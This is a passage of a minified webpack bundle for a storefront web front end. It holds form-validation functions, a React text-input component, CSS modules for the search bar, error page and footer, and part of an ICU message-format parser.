"Object"===n&&e.constructor&&(n=e.constructor.name)
if("Map"===n||"Set"===n)return Array.from(e)
if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return _arrayLikeToArray(e,t)}(t))||r&&t&&"number"==typeof t.length){a&&(t=a)
var o=0,i=function F(){}
return{s:i,n:function n(){return o>=t.length?{done:!0}:{done:!1,value:t[o++]}},e:function e(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var c,l=!0,u=!1
return{s:function s(){a=a.call(t)},n:function n(){var e=a.next()
return l=e.done,e},e:function e(t){u=!0,c=t},f:function f(){try{l||null==a.return||a.return()}finally{if(u)throw c}}}}function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length)
for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n]
return r}n.d(t,"a",function(){return r}),n.d(t,"b",function(){return a}),n.d(t,"c",function(){return o}),n.d(t,"h",function(){return i}),n.d(t,"d",function(){return s}),n.d(t,"e",function(){return c}),n.d(t,"i",function(){return l}),n.d(t,"g",function(){return u}),n.d(t,"f",function(){return p}),n.d(t,"k",function(){return d}),n.d(t,"j",function(){return f})
var r=function hasLengthAtLeast(e,t,n){var r={id:"validation.hasLengthAtLeast",defaultMessage:"Must contain more characters",value:n}
if(!e||e.length<n)return r},a=function hasLengthExactly(e,t,n){if(e&&e.length!==n)return{id:"validation.hasLengthExactly",defaultMessage:"Does not have exact number of characters",value:n}},o=function isRequired(e){var t={id:"validation.isRequired",defaultMessage:"This field is required."}
if(!e)return t
var n=String(e).trim()
return r(n,null,1)?t:void 0},i=function validatePassword(e){var t,n={lower:0,upper:0,digit:0,special:0},r=_createForOfIteratorHelper(e)
try{for(r.s();!(t=r.n()).done;){var a=t.value;/[a-z]/.test(a)?n.lower++:/[A-Z]/.test(a)?n.upper++:/\d/.test(a)?n.digit++:/\S/.test(a)&&n.special++}}catch(e){r.e(e)}finally{r.f()}if(Object.values(n).filter(Boolean).length<3){return{id:"validation.validatePassword",defaultMessage:"A password must contain at least 3 of the following: lowercase, uppercase, digits, special characters."}}},s=function validateConfirmPassword(e,t){return e===t[arguments.length>2&&void 0!==arguments[2]?arguments[2]:"password"]?void 0:{id:"validation.validateConfirmPassword",defaultMessage:"Passwords do not match."}},c=function validateEmail(e){var t={id:"validation.validateEmail",defaultMessage:"Not a valid email address",value:e},n=e&&e.trim()
if(!n)return t
return/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(n)?void 0:t},l=function validatePhone(e){var t={id:"validation.validatePhone",defaultMessage:"Not a valid phone number",value:e}
return void 0===e?void 0:/^[0-9]{8}$/.test(e)?void 0:t},u=function validateName(e){var t={id:"validation.validateName",defaultMessage:"Not a valid entry",value:e}
return/^[a-zA-Z ]*$/.test(e)?void 0:t},p=function validateEmailorPhone(e){var t=e.trim(),n={id:"validation.validatePhone",defaultMessage:"Not a valid Email id",value:t}
return void 0!==l(t)&&void 0!==c(t)?n:void 0},d=function validateStarRatings(e){return e?void 0:{id:"validation.validateStarRatings",defaultMessage:"Please give a ratings for the product",value:e}},f=function validateSelectOptions(e){return e?void 0:{id:"validation.selectOptions",defaultMessage:"Please select an option.",value:e}}},HUx5:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".searchBar-root-2bj {\n    align-items: center;\n    display: none;\n    justify-items: center;\n    max-width: 680px;\n    flex: 1;\n    margin-left: 100px;\n    margin-right: 50px;\n}\n.rtl .searchBar-root-2bj {\n    margin-right: 100px;\n    margin-left: 50px;\n}\n\n.searchBar-root_open-3hg {\n    display: flex;\n}\n\n.searchBar-form-2Yt {\n    align-items: center;\n    display: grid;\n    justify-items: stretch;\n    width: 100%;\n}\n\n.searchBar-container-2RO {\n    align-items: center;\n    display: inline-flex;\n    justify-content: center;\n    max-width: 100%;\n    padding-bottom: 0rem;\n    position: relative;\n    width: 100%;\n}\n\n.searchBar-search-3U4 {\n    display: grid;\n    position: relative;\n}\n\n.searchBar-autocomplete-3px {\n    display: grid;\n    position: relative;\n    z-index: 1;\n}\n\n\n@media (max-width: 1599.98px) {\n    .searchBar-root-2bj {\n        margin-left: 60px;\n        margin-right: 30px;\n    } \n    .rtl .searchBar-root-2bj {\n        margin-right: 60px;\n        margin-left: 30px;\n    }\n}\n\n\n@media (max-width: 1023px) {\n    .searchBar-root-2bj{\n        padding-left: 15px;\n        padding-right: 15px;\n        margin-left: 0;\n        margin-right: 0;    \n        width: 100%;\n        max-width: 100%;\n        padding-bottom: 12px;\n        background: #fff;\n        padding-top: 0px;\n        position: fixed;\n        z-index: 999;\n        top: 55px;\n    }\n    .rtl .searchBar-root-2bj {\n        padding-left: 15px;\n        padding-right: 15px;\n        margin-left: 0;\n        margin-right: 0;   \n    }\n    .mobileHeader .searchBar-root-2bj{\n        position: fixed;\n        top: 45px;\n        left: 0;\n        z-index: 99;\n        width: 100%;\n        padding-top: 0;\n        padding: 6px 15px;\n        padding-top: 0;\n    }\n}\n\n@media (max-width: 576px) {\n    .searchBar-root-2bj{\n        top: 53px;\n    }\n}",""]),t.locals={root:"searchBar-root-2bj",root_open:"searchBar-root_open-3hg searchBar-root-2bj",form:"searchBar-form-2Yt",container:"searchBar-container-2RO",search:"searchBar-search-3U4",autocomplete:"searchBar-autocomplete-3px"}},"Hq+J":function(e,t,n){"use strict"
var r=n("pVnL"),a=n.n(r),o=n("J4zp"),i=n.n(o),s=n("QILm"),c=n.n(s),l=n("q1tI"),u=n.n(l),p=n("17x9"),d=n("8UhI"),f=n("QqLL"),h=n("9B/+"),g=n("Xr8/"),m=n("LboF"),v=n.n(m),b=n("Wwwa"),y=n.n(b),w={injectType:"singletonStyleTag",insert:"head",singleton:!0},x=(v()(y.a,w),y.a.locals||{}),_=["after","before","classes","field","message","floatLabel"],E=function TextInput(e){var t=e.after,n=e.before,r=e.classes,o=e.field,s=e.message,p=e.floatLabel,m=c()(e,_),v=Object(d.m)(o),b=Object(l.useState)(!1),y=i()(b,2),w=y[0],E=y[1],T=Object(f.a)(x,r),S=v.error?T.input_error:T.input,k=w||v.value?"".concat(T.label," ").concat(T.floated):"".concat(T.label)
return u.a.createElement(l.Fragment,null,u.a.createElement("div",{className:T.inputOuterWrapper},p&&u.a.createElement("label",{className:k},p),u.a.createElement(h.a,{after:t,before:n},u.a.createElement(d.h,a()({},m,{className:S,field:o,onFocus:function handleFocus(){E(!0)},onBlur:function handleBlur(){E(!1)}})))),u.a.createElement(g.a,{fieldState:v},s))}
t.a=E
E.propTypes={after:p.node,before:p.node,classes:Object(p.shape)({input:p.string}),field:p.string.isRequired,message:p.node}},HrbC:function(e,t,n){"use strict"
var r=n("q1tI"),a=n.n(r),o=n("17x9"),i=n("QqLL"),s=n("LboF"),c=n.n(s),l=n("cDAW"),u=n.n(l),p={injectType:"singletonStyleTag",insert:"head",singleton:!0},d=(c()(u.a,p),u.a.locals||{}),f=function Trigger(e){var t=e.action,n=e.children,r=e.ariaLabel,o=Object(i.a)(d,e.classes)
return a.a.createElement("button",{className:o.root,type:"button",onClick:t,"aria-label":r},n)}
f.propTypes={action:o.func.isRequired,children:o.node,classes:Object(o.shape)({root:o.string})}
t.a=f},Ijbi:function(e,t){e.exports=function _arrayWithoutHoles(e){if(Array.isArray(e)){for(var t=0,n=new Array(e.length);t<e.length;t++)n[t]=e[t]
return n}}},Ix20:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".errorView-root-3d8 {\n    background: var(--backroundImageUrl);\n    background-size: cover;\n    height: 600px;\n    padding: 1rem;\n\n    display: grid;\n    /* two column grid because the \"hangers\" are on the right side of the page */\n    grid-template: 'content .';\n    align-content: center;\n}\n\n.errorView-content-CT2 {\n    grid-area: content;\n    display: grid;\n    grid-gap: 2rem;\n    text-align: center;\n    color: white;\n}\n\n.errorView-header-3pI {\n    font-size: var(--venia-global-fontSize-1000);\n    font-weight: var(--venia-global-fontWeight-semibold);\n}\n\n.errorView-message-3QX {\n    line-height: var(--venia-global-lineHeight-200);\n}\n\n.errorView-actionsContainer-hHf {\n}\n\n@media (max-width: 640px) {\n    .errorView-root-3d8 {\n        background-image: var(--mobileBackgroundImageUrl);\n        /* two row grid because the \"hangers\" are on the top of the page */\n        grid-template-rows: 1fr 1fr;\n        grid-template-areas:\n            '.'\n            'content';\n    }\n\n    .errorView-content-CT2 {\n        align-content: start;\n        grid-gap: 1rem;\n    }\n\n    .errorView-message-3QX {\n        /* add a little space so the button is centered below the message */\n        padding-bottom: 1.5rem;\n    }\n}\n",""]),t.locals={root:"errorView-root-3d8",content:"errorView-content-CT2",header:"errorView-header-3pI",message:"errorView-message-3QX",actionsContainer:"errorView-actionsContainer-hHf"}},J4zp:function(e,t,n){var r=n("wTVA"),a=n("m0LI"),o=n("wkBT")
e.exports=function _slicedToArray(e,t){return r(e)||a(e,t)||o()}},JPst:function(e,t,n){"use strict"
e.exports=function(e){var t=[]
return t.toString=function toString(){return this.map(function(t){var n=function cssWithMappingToString(e,t){var n=e[1]||"",r=e[3]
if(!r)return n
if(t&&"function"==typeof btoa){var a=function toComment(e){return"/*# sourceMappingURL=data:application/json;charset=utf-8;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(e))))+" */"}(r),o=r.sources.map(function(e){return"/*# sourceURL="+r.sourceRoot+e+" */"})
return[n].concat(o).concat([a]).join("\n")}return[n].join("\n")}(t,e)
return t[2]?"@media "+t[2]+"{"+n+"}":n}).join("")},t.i=function(e,n){"string"==typeof e&&(e=[[null,e,""]])
for(var r={},a=0;a<this.length;a++){var o=this[a][0]
null!=o&&(r[o]=!0)}for(a=0;a<e.length;a++){var i=e[a]
null!=i[0]&&r[i[0]]||(n&&!i[2]?i[2]=n:n&&(i[2]="("+i[2]+") and ("+n+")"),t.push(i))}},t}},Jhtv:function(e,t,n){"use strict"
function _setPrototypeOf(e,t){return(_setPrototypeOf=Object.setPrototypeOf||function _setPrototypeOf(e,t){return e.__proto__=t,e})(e,t)}function _inheritsLoose(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,_setPrototypeOf(e,t)}n.d(t,"a",function(){return _inheritsLoose})},JvOi:function(e,t,n){"use strict"
n.d(t,"a",function(){return r})
var r=Object.freeze({SOF:"<SOF>",EOF:"<EOF>",BANG:"!",DOLLAR:"$",AMP:"&",PAREN_L:"(",PAREN_R:")",SPREAD:"...",COLON:":",EQUALS:"=",AT:"@",BRACKET_L:"[",BRACKET_R:"]",BRACE_L:"{",PIPE:"|",BRACE_R:"}",NAME:"Name",INT:"Int",FLOAT:"Float",STRING:"String",BLOCK_STRING:"BlockString",COMMENT:"Comment"})},K5ge:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".mask-root-3_y {\n    background-color: black;\n    cursor: pointer;\n    display: block;\n    height: 100%;\n    left: 0;\n    opacity: 0;\n    position: fixed;\n    top: 0;\n    transition-duration: 192ms;\n    transition-property: opacity, visibility;\n    transition-timing-function: linear;\n    visibility: hidden;\n    width: 100%;\n    z-index: 2;\n    -webkit-appearance: none;\n}\n\n/* state: active */\n\n.mask-root_active-34m {\n    opacity: 0.5;\n    transition-duration: 224ms;\n    visibility: visible;\n}\n",""]),t.locals={root:"mask-root-3_y",root_active:"mask-root_active-34m mask-root-3_y"}},KhAy:function(e,t,n){e.exports=n.p+"01-jwp.svg"},KiQU:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".footerSocialLinks-social_media_wrapper-2L_{\n    width: 50%;\n    max-width: 50%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n}\n.footerSocialLinks-social_media_wrapper-2L_ ul{\n    width: 100%;\n    display: flex;\n    justify-content: space-between;\n    align-items: center;\n    max-width: 170px;\n}\n.footerSocialLinks-social_media_wrapper-2L_ ul li{\n    width: max-content;\n}\n.footerSocialLinks-social_media_wrapper-2L_ ul li a svg path{\n    transition: .3s all ease-in-out;\n    fill: #fff;\n}\n.footerSocialLinks-social_media_wrapper-2L_ ul li a:hover svg path{\n    fill: #FD930A;\n}\n.footerSocialLinks-social_media_wrapper-2L_ ul li:last-child{\n    margin-right: 0;\n}\nfooter .footerSocialLinks-mobileEnable-2_M{\n    width: 50% !important;\n}\n\n.footerSocialLinks-social_media_wrapper-2L_ ul li a>div{\n    padding: 0;\n}\n\n.footerSocialLinks-footerSocialTitle-20o{\n    width: 100%;\n    position: relative;\n    font-size: 14px;\n    line-height: 1.4;\n    color: #fff;\n    font-weight: 400;\n    text-decoration: none;\n    letter-spacing: 0px;\n    margin-bottom: 25px;\n}\nfooter .footerSocialLinks-mobileEnable-2_M .footerSocialLinks-footerSocialTitle-20o{\n    color: #000;\n}\n\nfooter .footerSocialLinks-mobileEnable-2_M ul li a svg path{\n    transition: .3s all ease-in-out;\n    fill: #000;\n}\n\n@media (max-width: 991px) {\n    .footerSocialLinks-social_media_wrapper-2L_ ul{\n        max-width: 120px;\n    }\n}",""]),t.locals={social_media_wrapper:"footerSocialLinks-social_media_wrapper-2L_",mobileEnable:"footerSocialLinks-mobileEnable-2_M",footerSocialTitle:"footerSocialLinks-footerSocialTitle-20o"}},KuiD:function(e,t,n){"use strict"
n.d(t,"m",function(){return parse}),n.d(t,"a",function(){return a}),n.d(t,"e",function(){return isLiteralElement}),n.d(t,"b",function(){return isArgumentElement}),n.d(t,"f",function(){return isNumberElement}),n.d(t,"c",function(){return isDateElement}),n.d(t,"l",function(){return isTimeElement}),n.d(t,"j",function(){return isSelectElement}),n.d(t,"h",function(){return isPluralElement}),n.d(t,"i",function(){return isPoundElement}),n.d(t,"k",function(){return isTagElement}),n.d(t,"g",function(){return isNumberSkeleton}),n.d(t,"d",function(){return isDateTimeSkeleton})
var r,a,o,i=n("mrSG")
function isLiteralElement(e){return e.type===a.literal}function isArgumentElement(e){return e.type===a.argument}function isNumberElement(e){return e.type===a.number}function isDateElement(e){return e.type===a.date}function isTimeElement(e){return e.type===a.time}function isSelectElement(e){return e.type===a.select}function isPluralElement(e){return e.type===a.plural}function isPoundElement(e){return e.type===a.pound}function isTagElement(e){return e.type===a.tag}function isNumberSkeleton(e){return!(!e||"object"!=typeof e||e.type!==o.number)}function isDateTimeSkeleton(e){return!(!e||"object"!=typeof e||e.type!==o.dateTime)}!function(e){e[e.EXPECT_ARGUMENT_CLOSING_BRACE=1]="EXPECT_ARGUMENT_CLOSING_BRACE",e[e.EMPTY_ARGUMENT=2]="EMPTY_ARGUMENT",e[e.MALFORMED_ARGUMENT=3]="MALFORMED_ARGUMENT",e[e.EXPECT_ARGUMENT_TYPE=4]="EXPECT_ARGUMENT_TYPE",e[e.INVALID_ARGUMENT_TYPE=5]="INVALID_ARGUMENT_TYPE",e[e.EXPECT_ARGUMENT_STYLE=6]="EXPECT_ARGUMENT_STYLE",e[e.INVALID_NUMBER_SKELETON=7]="INVALID_NUMBER_SKELETON",e[e.INVALID_DATE_TIME_SKELETON=8]="INVALID_DATE_TIME_SKELETON",e[e.EXPECT_NUMBER_SKELETON=9]="EXPECT_NUMBER_SKELETON",e[e.EXPECT_DATE_TIME_SKELETON=10]="EXPECT_DATE_TIME_SKELETON",e[e.UNCLOSED_QUOTE_IN_ARGUMENT_STYLE=11]="UNCLOSED_QUOTE_IN_ARGUMENT_STYLE",e[e.EXPECT_SELECT_ARGUMENT_OPTIONS=12]="EXPECT_SELECT_ARGUMENT_OPTIONS",e[e.EXPECT_PLURAL_ARGUMENT_OFFSET_VALUE=13]="EXPECT_PLURAL_ARGUMENT_OFFSET_VALUE",e[e.INVALID_PLURAL_ARGUMENT_OFFSET_VALUE=14]="INVALID_PLURAL_ARGUMENT_OFFSET_VALUE",e[e.EXPECT_SELECT_ARGUMENT_SELECTOR=15]="EXPECT_SELECT_ARGUMENT_SELECTOR",e[e.EXPECT_PLURAL_ARGUMENT_SELECTOR=16]="EXPECT_PLURAL_ARGUMENT_SELECTOR",e[e.EXPECT_SELECT_ARGUMENT_SELECTOR_FRAGMENT=17]="EXPECT_SELECT_ARGUMENT_SELECTOR_FRAGMENT",e[e.EXPECT_PLURAL_ARGUMENT_SELECTOR_FRAGMENT=18]="EXPECT_PLURAL_ARGUMENT_SELECTOR_FRAGMENT",e[e.INVALID_PLURAL_ARGUMENT_SELECTOR=19]="INVALID_PLURAL_ARGUMENT_SELECTOR",e[e.DUPLICATE_PLURAL_ARGUMENT_SELECTOR=20]="DUPLICATE_PLURAL_ARGUMENT_SELECTOR",e[e.DUPLICATE_SELECT_ARGUMENT_SELECTOR=21]="DUPLICATE_SELECT_ARGUMENT_SELECTOR",e[e.MISSING_OTHER_CLAUSE=22]="MISSING_OTHER_CLAUSE",e[e.INVALID_TAG=23]="INVALID_TAG",e[e.INVALID_TAG_NAME=25]="INVALID_TAG_NAME",e[e.UNMATCHED_CLOSING_TAG=26]="UNMATCHED_CLOSING_TAG",e[e.UNCLOSED_TAG=27]="UNCLOSED_TAG"}(r||(r={})),function(e){e[e.literal=0]="literal",e[e.argument=1]="argument",e[e.number=2]="number",e[e.date=3]="date",e[e.time=4]="time",e[e.select=5]="select",e[e.plural=6]="plural",e[e.pound=7]="pound",e[e.tag=8]="tag"}(a||(a={})),function(e){e[e.number=0]="number",e[e.dateTime=1]="dateTime"}(o||(o={}))
var s=/[ \xA0\u1680\u2000-\u200A\u202F\u205F\u3000]/,c=/(?:[Eec]{1,6}|G{1,5}|[Qq]{1,5}|(?:[yYur]+|U{1,5})|[ML]{1,5}|d{1,2}|D{1,3}|F{1}|[abB]{1,5}|[hkHK]{1,2}|w{1,2}|W{1}|m{1,2}|s{1,2}|[zZOvVxX]{1,4})(?=([^']*'[^']*')*[^']*$)/g
function parseDateTimeSkeleton(e){var t={}
return e.replace(c,function(e){var n=e.length
switch(e[0]){case"G":t.era=4===n?"long":5===n?"narrow":"short"
break
case"y":t.year=2===n?"2-digit":"numeric"
break
case"Y":case"u":case"U":case"r":throw new RangeError("`Y/u/U/r` (year) patterns are not supported, use `y` instead")
case"q":case"Q":throw new RangeError("`q/Q` (quarter) patterns are not supported")
case"M":case"L":t.month=["numeric","2-digit","short","long","narrow"][n-1]
break
case"w":case"W":throw new RangeError("`w/W` (week) patterns are not supported")
case"d":t.day=["numeric","2-digit"][n-1]
break
case"D":case"F":case"g":throw new RangeError("`D/F/g` (day) patterns are not supported, use `d` instead")
case"E":t.weekday=4===n?"short":5===n?"narrow":"short"
break
case"e":if(n<4)throw new RangeError("`e..eee` (weekday) patterns are not supported")
t.weekday=["short","long","narrow","short"][n-4]
break
case"c":if(n<4)throw new RangeError("`c..ccc` (weekday) patterns are not supported")
t.weekday=["short","long","narrow","short"][n-4]
break
case"a":t.hour12=!0
break
case"b":case"B":throw new RangeError("`b/B` (period) patterns are not supported, use `a` instead")
case"h":t.hourCycle="h12",t.hour=["numeric","2-digit"][n-1]
break
case"H":t.hourCycle="h23",t.hour=["numeric","2-digit"][n-1]
break
case"K":t.hourCycle="h11",t.hour=["numeric","2-digit"][n-1]
break
case"k":t.hourCycle="h24",t.hour=["numeric","2-digit"][n-1]
break
case"j":case"J":case"C":throw new RangeError("`j/J/C` (hour) patterns are not supported, use `h/H/K/k` instead")
case"m":t.minute=["numeric","2-digit"][n-1]
break
case"s":t.second=["numeric","2-digit"][n-1]
break
case"S":case"A":throw new RangeError("`S/A` (second) patterns are not supported, use `s` instead")
case"z":t.timeZoneName=n<4?"short":"long"
break
case"Z":case"O":case"v":case"V":case"X":case"x":throw new RangeError("`Z/O/v/V/X/x` (timeZone) patterns are not supported, use `z` instead")}return""}),t}var l=/[\t-\r \x85\u200E\u200F\u2028\u2029]/i
var u,p=/^\.(?:(0+)(\*)?|(#+)|(0+)(#+))$/g,d=/^(@+)?(\+|#+)?[rs]?$/g,f=/(\*)(0+)|(#+)(0+)|(0+)/g,h=/^(0+)$/
function parseSignificantPrecision(e){var t={}
return"r"===e[e.length-1]?t.roundingPriority="morePrecision":"s"===e[e.length-1]&&(t.roundingPriority="lessPrecision"),e.replace(d,function(e,n,r){return"string"!=typeof r?(t.minimumSignificantDigits=n.length,t.maximumSignificantDigits=n.length):"+"===r?t.minimumSignificantDigits=n.length:"#"===n[0]?t.maximumSignificantDigits=n.length:(t.minimumSignificantDigits=n.length,t.maximumSignificantDigits=n.length+("string"==typeof r?r.length:0)),""}),t}function parseSign(e){switch(e){case"sign-auto":return{signDisplay:"auto"}
case"sign-accounting":case"()":return{currencySign:"accounting"}
case"sign-always":case"+!":return{signDisplay:"always"}
case"sign-accounting-always":case"()!":return{signDisplay:"always",currencySign:"accounting"}
case"sign-except-zero":case"+?":return{signDisplay:"exceptZero"}
case"sign-accounting-except-zero":case"()?":return{signDisplay:"exceptZero",currencySign:"accounting"}
case"sign-never":case"+_":return{signDisplay:"never"}}}function parseConciseScientificAndEngineeringStem(e){var t
if("E"===e[0]&&"E"===e[1]?(t={notation:"engineering"},e=e.slice(2)):"E"===e[0]&&(t={notation:"scientific"},e=e.slice(1)),t){var n=e.slice(0,2)
if("+!"===n?(t.signDisplay="always",e=e.slice(2)):"+?"===n&&(t.signDisplay="exceptZero",e=e.slice(2)),!h.test(e))throw new Error("Malformed concise eng/scientific notation")
t.minimumIntegerDigits=e.length}return t}function parseNotationOptions(e){var t=parseSign(e)
return t||{}}function parseNumberSkeleton(e){for(var t={},n=0,r=e;n<r.length;n++){var a=r[n]
switch(a.stem){case"percent":case"%":t.style="percent"
continue
case"%x100":t.style="percent",t.scale=100
continue
case"currency":t.style="currency",t.currency=a.options[0]
continue
case"group-off":case",_":t.useGrouping=!1
continue
case"precision-integer":case".":t.maximumFractionDigits=0
continue
case"measure-unit":case"unit":t.style="unit",t.unit=a.options[0].replace(/^(.*?)-/,"")
continue
case"compact-short":case"K":t.notation="compact",t.compactDisplay="short"
continue
case"compact-long":case"KK":t.notation="compact",t.compactDisplay="long"
continue
case"scientific":t=Object(i.a)(Object(i.a)(Object(i.a)({},t),{notation:"scientific"}),a.options.reduce(function(e,t){return Object(i.a)(Object(i.a)({},e),parseNotationOptions(t))},{}))
continue
case"engineering":t=Object(i.a)(Object(i.a)(Object(i.a)({},t),{notation:"engineering"}),a.options.reduce(function(e,t){return Object(i.a)(Object(i.a)({},e),parseNotationOptions(t))},{}))
continue
case"notation-simple":t.notation="standard"
continue
case"unit-width-narrow":t.currencyDisplay="narrowSymbol",t.unitDisplay="narrow"
continue
case"unit-width-short":t.currencyDisplay="code",t.unitDisplay="short"
continue
case"unit-width-full-name":t.currencyDisplay="name",t.unitDisplay="long"
continue
case"unit-width-iso-code":t.currencyDisplay="symbol"
continue
case"scale":t.scale=parseFloat(a.options[0])
continue
case"integer-width":if(a.options.length>1)throw new RangeError("integer-width stems only accept a single optional option")
a.options[0].replace(f,function(e,n,r,a,o,i){if(n)t.minimumIntegerDigits=r.length
else{if(a&&o)throw new Error("We currently do not support maximum integer digits")
if(i)throw new Error("We currently do not support exact integer digits")}return""})
continue}if(h.test(a.stem))t.minimumIntegerDigits=a.stem.length
else if(p.test(a.stem)){if(a.options.length>1)throw new RangeError("Fraction-precision stems only accept a single optional option")
a.stem.replace(p,function(e,n,r,a,o,i){return"*"===r?t.minimumFractionDigits=n.length:a&&"#"===a[0]?t.maximumFractionDigits=a.length:o&&i?(t.minimumFractionDigits=o.length,t.maximumFractionDigits=o.length+i.length):(t.minimumFractionDigits=n.length,t.maximumFractionDigits=n.length),""})
var o=a.options[0]
"w"===o?t=Object(i.a)(Object(i.a)({},t),{trailingZeroDisplay:"stripIfInteger"}):o&&(t=Object(i.a)(Object(i.a)({},t),parseSignificantPrecision(o)))}else if(d.test(a.stem))t=Object(i.a)(Object(i.a)({},t),parseSignificantPrecision(a.stem))
else{var s=parseSign(a.stem)
s&&(t=Object(i.a)(Object(i.a)({},t),s))
var c=parseConciseScientificAndEngineeringStem(a.stem)
c&&(t=Object(i.a)(Object(i.a)({},t),c))}}return t}var g=new RegExp("^".concat(s.source,"*")),m=new RegExp("".concat(s.source,"*$"))
function createLocation(e,t){return{start:e,end:t}}var v=!!String.prototype.startsWith,b=!!String.fromCodePoint,y=!!Object.fromEntries,w=!!String.prototype.codePointAt,x=!!String.prototype.trimStart,_=!!String.prototype.trimEnd,E=!!Number.isSafeInteger?Number.isSafeInteger:function(e){return"number"==typeof e&&isFinite(e)&&Math.floor(e)===e&&Math.abs(e)<=9007199254740991},T=!0
try{T="a"===(null===(u=RE("([^\\p{White_Space}\\p{Pattern_Syntax}]*)","yu").exec("a"))||void 0===u?void 0:u[0])}catch(e){T=!1}var S,k=v?function startsWith(e,t,n){return e.startsWith(t,n)}:function startsWith(e,t,n){return e.slice(n,n+t.length)===t},O=b?String.fromCodePoint:function fromCodePoint(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t]
for(var n,r="",a=e.length,o=0;a>o;){if((n=e[o++])>1114111)throw RangeError(n+" is not a valid code point")
r+=n<65536?String.fromCharCode(n):String.fromCharCode(55296+((n-=65536)>>10),n%1024+56320)}return r},I=y?Object.fromEntries:function fromEntries(e){for(var t={},n=0,r=e;n<r.length;n++){var a=r[n],o=a[0],i=a[1]
t[o]=i}return t},C=w?function codePointAt(e,t){return e.codePointAt(t)}:function codePointAt(e,t){var n=e.length
if(!(t<0||t>=n)){var r,a=e.charCodeAt(t)
return a<55296||a>56319||t+1===n||(r=e.charCodeAt(t+1))<56320||r>57343?a:r-56320+(a-55296<<10)+65536}},P=x?function trimStart(e){return e.trimStart()}:function trimStart(e){return e.replace(g,"")},A=_?function trimEnd(e){return e.trimEnd()}:function trimEnd(e){return e.replace(m,"")}
function RE(e,t){return new RegExp(e,t)}if(T){var M=RE("([^\\p{White_Space}\\p{Pattern_Syntax}]*)","yu")
S=function matchIdentifierAtIndex(e,t){var n
return M.lastIndex=t,null!==(n=M.exec(e)[1])&&void 0!==n?n:""}}else S=function matchIdentifierAtIndex(e,t){for(var n=[];;){var r=C(e,t)
if(void 0===r||_isWhiteSpace(r)||_isPatternSyntax(r))break
n.push(r),t+=r>=65536?2:1}return O.apply(void 0,n)}
var L=function(){function Parser(e,t){void 0===t&&(t={}),this.message=e,this.position={offset:0,line:1,column:1},this.ignoreTag=!!t.ignoreTag,this.requiresOtherClause=!!t.requiresOtherClause,this.shouldParseSkeletons=!!t.shouldParseSkeletons}return Parser.prototype.parse=function(){if(0!==this.offset())throw Error("parser can only be used once")
return this.parseMessage(0,"",!1)},Parser.prototype.parseMessage=function(e,t,n){for(var o=[];!this.isEOF();){var i=this.char()
if(123===i){if((s=this.parseArgument(e,n)).err)return s
o.push(s.val)}else{if(125===i&&e>0)break
if(35!==i||"plural"!==t&&"selectordinal"!==t){if(60===i&&!this.ignoreTag&&47===this.peek()){if(n)break
return this.error(r.UNMATCHED_CLOSING_TAG,createLocation(this.clonePosition(),this.clonePosition()))}if(60===i&&!this.ignoreTag&&_isAlpha(this.peek()||0)){if((s=this.parseTag(e,t)).err)return s
o.push(s.val)}else{var s
if((s=this.parseLiteral(e,t)).err)return s
o.push(s.val)}}else{var c=this.clonePosition()
this.bump(),o.push({type:a.pound,location:createLocation(c,this.clonePosition())})}}}return{val:o,err:null}},Parser.prototype.parseTag=function(e,t){var n=this.clonePosition()
this.bump()
var o=this.parseTagName()
if(this.bumpSpace(),this.bumpIf("/>"))return{val:{type:a.literal,value:"<".concat(o,"/>"),location:createLocation(n,this.clonePosition())},err:null}
if(this.bumpIf(">")){var i=this.parseMessage(e+1,t,!0)
if(i.err)return i
var s=i.val,c=this.clonePosition()
if(this.bumpIf("</")){if(this.isEOF()||!_isAlpha(this.char()))return this.error(r.INVALID_TAG,createLocation(c,this.clonePosition()))
var l=this.clonePosition()
return o!==this.parseTagName()?this.error(r.UNMATCHED_CLOSING_TAG,createLocation(l,this.clonePosition())):(this.bumpSpace(),this.bumpIf(">")?{val:{type:a.tag,value:o,children:s,location:createLocation(n,this.clonePosition())},err:null}:this.error(r.INVALID_TAG,createLocation(c,this.clonePosition())))}return this.error(r.UNCLOSED_TAG,createLocation(n,this.clonePosition()))}return this.error(r.INVALID_TAG,createLocation(n,this.clonePosition()))},Parser.prototype.parseTagName=function(){var e,t=this.offset()
for(this.bump();!this.isEOF()&&(45===(e=this.char())||46===e||e>=48&&e<=57||95===e||e>=97&&e<=122||e>=65&&e<=90||183==e||e>=192&&e<=214||e>=216&&e<=246||e>=248&&e<=893||e>=895&&e<=8191||e>=8204&&e<=8205||e>=8255&&e<=8256||e>=8304&&e<=8591||e>=11264&&e<=12271||e>=12289&&e<=55295||e>=63744&&e<=64975||e>=65008&&e<=65533||e>=65536&&e<=983039);)this.bump()
return this.message.slice(t,this.offset())},Parser.prototype.parseLiteral=function(e,t){for(var n=this.clonePosition(),r="";;){var o=this.tryParseQuote(t)
if(o)r+=o
else{var i=this.tryParseUnquoted(e,t)
if(i)r+=i
else{var s=this.tryParseLeftAngleBracket()
if(!s)break
r+=s}}}var c=createLocation(n,this.clonePosition())
return{val:{type:a.literal,value:r,location:c},err:null}},Parser.prototype.tryParseLeftAngleBracket=function(){return this.isEOF()||60!==this.char()||!this.ignoreTag&&function _isAlphaOrSlash(e){return _isAlpha(e)||47===e}(this.peek()||0)?null:(this.bump(),"<")},Parser.prototype.tryParseQuote=function(e){if(this.isEOF()||39!==this.char())return null
switch(this.peek()){case 39:return this.bump(),this.bump(),"'"
case 123:case 60:case 62:case 125:break
case 35:if("plural"===e||"selectordinal"===e)break
return null
default:return null}this.bump()
var t=[this.char()]
